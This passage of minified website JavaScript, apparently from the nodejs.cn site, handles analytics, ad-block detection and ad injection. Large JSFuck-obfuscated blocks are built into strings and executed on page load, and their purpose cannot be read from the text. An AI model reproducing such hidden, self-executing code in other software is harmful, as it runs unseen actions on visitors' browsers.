!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())},location.host.includes("nodejs.cn")?"nodejs.cn":location.host);function throttle(n){var a=null;return function(){var e=arguments,t=this;a=a||setTimeout(function(){n.apply(t,e),a=null},250)}}function init51LA(){if(window.LA&&!window.LA.config){var e,t=_createForOfIteratorHelper(document.scripts);try{for(t.s();!(e=t.n()).done;){var n=e.value;n.src&&n.src.includes("51.la")&&(n.id="LA_COLLECT")}}catch(e){t.e(e)}finally{t.f()}try{window.LA.init({id:"3GwiskEACuQk7V0k",ck:"3GwiskEACuQk7V0k",hashMode:!window._Diabled51HashMode,autoTrack:!window._Diabled51HashMode}),console.log("init autoTrack")}catch(e){window.LA.init({id:"3GwiskEACuQk7V0k",ck:"3GwiskEACuQk7V0k",hashMode:!window._Diabled51HashMode}),console.log("not autoTrack")}}else setTimeout(init51LA,500)}document.cookie&&document.cookie.includes("__gahm=")||(document.cookie="__gahm=101;domain=".concat(hostname,";max-age=2628000;secure"),location.reload());var _ee=function(){[][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!1+[])[+[]]+(!1+[])[+[]]+[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(+[!1]+[])[+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!1+[])[+[]]+(!1+[])[+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())};function checkGG(){setTimeout(function(){window.adsbygoogle&&window.adsbygoogle.loaded?document.cookie="AdGGBlock=0;domain=".concat(hostname,";path=/;max-age=2628000;secure"):document.cookie="AdGGBlock=1;domain=".concat(hostname,";path=/;max-age=2628000;secure")},4e3)}function initAdsense(){setTimeout(function(){try{(window.adsbygoogle=window.adsbygoogle||[]).push({})}catch(e){}})}function initPushState(){var n,a;history.pushState=(n="pushState",a=history[n],function(){var e=a.apply(this,arguments),t=new Event(n);return t.arguments=arguments,window.dispatchEvent(t),e})}function debounce(a){var o,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];clearTimeout(o),o=setTimeout(function(){a.apply(i,t)},r)}}function log(){}function initQcloudAd(e,t,n,a){var o="100%";switch(e){case"full":case"content":o=AD_HEIGHT+"px"}'<div style="height:'.concat(o,';background:#fff;position:relative;text-align:center;border:1px solid #e6e7e8;">\n        <a href="').concat(t,'" style="display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:none;" target="_blank">\n          <img src="').concat(n,'" style="height:').concat(o,';display:inline-block;position:absolute;top:0;left:0;">\n          <span style="position:absolute;line-height: ').concat(o,"; overflow: hidden; display: block; font-size: ").concat(AD_HEIGHT/4,'px; color: rgb(102, 102, 102); text-align: center;left: 170px;right: 0;">').concat(a,"</span>\n        </a>\n         </div>")}function initCustomAd(){var e,t,n;document.querySelector(".mymn-custom")||document.querySelector(window.contentSelector)||(e=document.querySelector(window.customeAdSelector))&&(window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("div")).className="mymn-custom",t.setAttribute("style","height:".concat(AD_HEIGHT_BANNER,"px;display:block !important;border:1px solid #e6e7e8;box-sizing: content-box;")),(n=document.createElement("script")).id="AdsterraBanner",n.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",t.append(n),e.prepend(t))}function initAd(e){var t=document.createElement("div");t.className="mymn-full-ww",t.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:0;left:0;width:100%;z-index:777;display:block !important;")),t.innerHTML='<div class="wwads-cn wwads-horizontal" data-id="242" style="margin:0;background-color:unset !important;min-height:unset;height:'.concat(AD_HEIGHT,'px;padding:0;display:flex !important;"></div>'),location.host.includes("nodejs.cn")||(t.innerHTML='<div style="height:'.concat(AD_HEIGHT,'px;background:#fff;position:relative;text-align:center;">\n    <img src="//nodejs.cn/gzh_white.png" style="height:').concat(AD_HEIGHT-20,"px;display:inline-block;position:absolute;top:50%;margin-top:-").concat((AD_HEIGHT-20)/2,'px;left:50%;margin-left:-132px;">\n     </div>')),watchWwAd(t),e.appendChild(t)}function initAdBanner(e){var t=document.createElement("div");t.innerHTML='<div 